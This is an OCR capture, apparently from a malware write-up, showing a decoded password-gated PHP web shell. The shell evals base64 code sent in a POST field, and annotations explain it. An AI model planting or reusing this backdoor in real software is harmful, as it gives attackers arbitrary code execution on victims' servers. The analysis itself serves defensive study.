
exit;
}
}
##Here is our decoded Base 64
##php
@ini_set(‘allow_url_fopen’, 1);
##Lets override the standard PHP
File
@ini_set(‘default_socket_timeout’, 60);
##Now we have opened a
socket
@ini_set(‘max_execution_time’, 60);
@set_time_limit(60);
$data = @unserialize(base64_decode(trim(@$_POST[‘data’])));
if (@!is_array($data) || md5($data[‘password’]) !=
‘d3df439c3e4b2c41920d8e2733113236’) exit;
if (@$data[‘code’]) eval(base64_decode($data[‘code’])); ##If
there’s data, lets check it out
if (@$data[‘check_code’]) print $data[‘check_code’];
##